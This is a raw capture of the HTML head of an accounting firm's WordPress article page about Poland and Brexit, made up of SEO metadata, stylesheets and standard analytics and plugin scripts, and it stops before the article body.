

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/
body_size: 19436
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="google-site-verification" content="ZmXjUP-Eg-78BAjgrR7Bey75uCzcIPhXbFeGOl3Nd-M" />
	<meta name="viewport" content="initial-scale=1.0" />
	
	<link rel="pingback" href="https://poland-accounting.eu/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en-us" href="https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/" />
<link rel="alternate" hreflang="x-default" href="https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poland aims to be a winner in Brexit Battle</title>
	<meta name="description" content="Check our latest news regarding Poland aims to be a winner in Brexit Battle. Contact us to get more info!" />
	<link rel="canonical" href="https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poland aims to be a winner in Brexit Battle" />
	<meta property="og:description" content="Check our latest news regarding Poland aims to be a winner in Brexit Battle. Contact us to get more info!" />
	<meta property="og:url" content="https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/" />
	<meta property="og:site_name" content="Poland Accounting" />
	<meta property="article:publisher" content="https://www.facebook.com/getsix" />
	<meta property="article:published_time" content="2017-03-30T07:15:04+00:00" />
	<meta property="article:modified_time" content="2024-04-19T10:10:39+00:00" />
	<meta property="og:image" content="https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins.jpg" />
	<meta name="author" content="getsix" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="getsix" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/#article","isPartOf":{"@id":"https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/"},"author":{"name":"getsix","@id":"https://poland-accounting.eu/#/schema/person/3df111fe2bf6dfaaf771b602bc069ee5"},"headline":"Poland aims to be a winner in Brexit Battle","datePublished":"2017-03-30T07:15:04+00:00","dateModified":"2024-04-19T10:10:39+00:00","mainEntityOfPage":{"@id":"https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/"},"wordCount":40,"commentCount":0,"publisher":{"@id":"https://poland-accounting.eu/#organization"},"image":{"@id":"https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/#primaryimage"},"thumbnailUrl":"https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins.jpg","keywords":["2017","getsix","Investing in Poland"],"articleSection":["Economy and Politics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/#respond"]}]},{"@type":"WebPage","@id":"https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/","url":"https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/","name":"Poland aims to be a winner in Brexit Battle","isPartOf":{"@id":"https://poland-accounting.eu/#website"},"primaryImageOfPage":{"@id":"https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/#primaryimage"},"image":{"@id":"https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/#primaryimage"},"thumbnailUrl":"https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins.jpg","datePublished":"2017-03-30T07:15:04+00:00","dateModified":"2024-04-19T10:10:39+00:00","description":"Check our latest news regarding Poland aims to be a winner in Brexit Battle. Contact us to get more info!","breadcrumb":{"@id":"https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/#primaryimage","url":"https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins.jpg","contentUrl":"https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins.jpg","width":670,"height":289,"caption":"Poland wins Brexit"},{"@type":"BreadcrumbList","@id":"https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://poland-accounting.eu/"},{"@type":"ListItem","position":2,"name":"Poland aims to be a winner in Brexit Battle"}]},{"@type":"WebSite","@id":"https://poland-accounting.eu/#website","url":"https://poland-accounting.eu/","name":"Poland Accounting","description":"Best performance in Accounting!","publisher":{"@id":"https://poland-accounting.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://poland-accounting.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://poland-accounting.eu/#organization","name":"Poland Accounting by getsix","url":"https://poland-accounting.eu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://poland-accounting.eu/#/schema/logo/image/","url":"https://poland-accounting.eu/wp-content/uploads/2025/12/pol-accounting-og-image.png","contentUrl":"https://poland-accounting.eu/wp-content/uploads/2025/12/pol-accounting-og-image.png","width":1290,"height":672,"caption":"Poland Accounting by getsix"},"image":{"@id":"https://poland-accounting.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/getsix","https://www.linkedin.com/company/getsix"]},{"@type":"Person","@id":"https://poland-accounting.eu/#/schema/person/3df111fe2bf6dfaaf771b602bc069ee5","name":"getsix","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://poland-accounting.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8392d2cfb07727900a1db6caf7317e454b564c214874defa4d531e4830353929?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8392d2cfb07727900a1db6caf7317e454b564c214874defa4d531e4830353929?s=96&d=mm&r=g","caption":"getsix"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Poland Accounting &raquo; Feed" href="https://poland-accounting.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Poland Accounting &raquo; Comments Feed" href="https://poland-accounting.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Poland Accounting &raquo; Poland aims to be a winner in Brexit Battle Comments Feed" href="https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poland-accounting.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoland-accounting.eu%2F2017%2F03%2Fpoland-aims-winner-brexit-battle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poland-accounting.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoland-accounting.eu%2F2017%2F03%2Fpoland-aims-winner-brexit-battle%2F&#038;format=xml" />
<meta property="og:image" content="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/pol-accounting-og-image.png" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://poland-accounting.eu/wp-includes/css/dist/block-library/style.min.css?ver=ab59168d6e8a8efb3012657336c56c30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='plvt-view-transitions-inline-css' type='text/css'>
@view-transition { navigation: auto; }
@media (prefers-reduced-motion: no-preference) {::view-transition-group(*) { animation-duration: 0.4s; }}
/*# sourceURL=plvt-view-transitions-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://poland-accounting.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://poland-accounting.eu/wp-content/themes/finanza-v1-00/style.css?ver=ab59168d6e8a8efb3012657336c56c30' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=ab59168d6e8a8efb3012657336c56c30' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://poland-accounting.eu/wp-content/themes/finanza-v1-00/plugins/superfish/css/superfish.css?ver=ab59168d6e8a8efb3012657336c56c30' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://poland-accounting.eu/wp-content/themes/finanza-v1-00/plugins/dl-menu/component.css?ver=ab59168d6e8a8efb3012657336c56c30' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://poland-accounting.eu/wp-content/themes/finanza-v1-00/stylesheet/style-responsive.css?ver=ab59168d6e8a8efb3012657336c56c30' type='text/css' media='all' />
<link rel='stylesheet' id='opl-css' href='https://poland-accounting.eu/wp-content/plugins/halfdata-optin-locker/css/style.css?ver=2.85' type='text/css' media='all' />
<script type="text/javascript" id="plvt-view-transitions-js-after">
/* <![CDATA[ */
window.plvtInitViewTransitions=n=>{if(!window.navigation||!("CSSViewTransitionRule"in window))return void window.console.warn("View transitions not loaded as the browser is lacking support.");const t=(t,o,i)=>{const e=n.animations||{};return[...e[t].useGlobalTransitionNames?Object.entries(n.globalTransitionNames||{}).map((([n,t])=>[o.querySelector(n),t])):[],...e[t].usePostTransitionNames&&i?Object.entries(n.postTransitionNames||{}).map((([n,t])=>[i.querySelector(n),t])):[]]},o=async(n,t)=>{for(const[t,o]of n)t&&(t.style.viewTransitionName=o);await t;for(const[t]of n)t&&(t.style.viewTransitionName="")},i=()=>n.postSelector?document.querySelector(n.postSelector):null,e=t=>{if(!n.postSelector)return null;const o=(i=n.postSelector,e='a[href="'+t+'"]',i.split(",").map((n=>n.trim()+" "+e)).join(","));var i,e;const s=document.querySelector(o);return s?s.closest(n.postSelector):null};window.addEventListener("pageswap",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,e(n.activation.entry.url))),a&&o(a,n.viewTransition.finished)}})),window.addEventListener("pagereveal",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,window.navigation.activation.from?e(window.navigation.activation.from.url):null)),a&&o(a,n.viewTransition.ready)}}))};
plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )
//# sourceURL=plvt-view-transitions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-content/plugins/halfdata-optin-locker/js/script.js?ver=2.85" id="opl-js"></script>
<script type="text/javascript" id="wpml-xdomain-data-js-extra">
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https://poland-accounting.eu/wp-admin/admin-ajax.php","current_lang":"en","_nonce":"bb13cf985b"};
//# sourceURL=wpml-xdomain-data-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=486900" id="wpml-xdomain-data-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://poland-accounting.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poland-accounting.eu/wp-json/wp/v2/posts/12915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poland-accounting.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://poland-accounting.eu/?p=12915' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,42;" />
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="view-transitions 1.1.1">
<meta name="generator" content="web-worker-offloading 0.2.0">
<link rel="shortcut icon" href="https://poland-accounting.eu/wp-content/uploads/2014/06/Accounting.png" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/javascript/html5.js" type="text/javascript"></script>
<script src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">
    /* wcięcie z kreską w postach */
    .indent-section-container {
        border-left: 2px solid #5a98c7;
        margin: 32px 0 32px 20px;
        padding: 0px 16px 8px;
        background: none;
    }
    .indent-section-heading {
        font-size: 15px;
        font-weight: bold;
        margin: 0 0 6px 0;
        line-height: 1.3;
        display: inline-block;
    }
    .indent-section-container p {
        margin-bottom: 0 !important;
    }
    @media screen and (max-width: 480px) {
        .indent-section-container {
            margin-left: 0;
        }
    }
    </style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>
		<style>
			.opl-form, .opl-info {background-color: #F8F8F8 !important; border-color: #CCCCCC !important; color: #333333 !important; font-size: 15px !important;}
			.opl-form a, .opl-info a, .opl-form p, .opl-info p { color: #333333 !important; font-size: 15px !important;}
			.opl-form a, .opl-info a { color: #333333 !important; text-decoration: underline !important;}
			a.opl-submit, a.opl-submit:visited {background-color: #0147A3 !important; border-color: #0147A3 !important; color: #FFFFFF !important; font-size: 15px !important; text-decoration: none !important;}
			a.opl-submit:hover, a.opl-submit:active {background-color: #013982 !important; border-color: #013982 !important; color: #FFFFFF !important; font-size: 15px !important; text-decoration: none !important;}
			.opl-checkbox, .opl-terms, .opl-input, .opl-input:hover, .opl-input:active, .opl-input:focus{border-color:#444444 !important; background-color:#FFFFFF !important; background-color:rgba(255,255,255,0.7) !important; color: #333333 !important; font-size: 15px !important;}
			div.opl-form-col div { color: #333333 !important;font-size: 15px !important;}
		</style>
		<script>
			var opl_action = "https://poland-accounting.eu/wp-admin/admin-ajax.php";
			var opl_cookie_value = "ilovelencha";
			var opl_ga_tracking = "off";
		</script>  <link rel="stylesheet" type="text/css" href="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/stylesheet/style-custom.css">


<script>(function(d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							s = d.createElement(s); js.id = id;
							js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=403924843027405";
							fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));

							$(document).ready(function() {
  $('img').each(function(){
    var $img = $(this);
    var filename = $img.attr('src')
    $img.attr('alt', filename.substring(0, filename.lastIndexOf('.')));
  });
});

</script>

<div id="fb-root"></div>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KT95BM');</script>
<!-- End Google Tag Manager -->
<script>
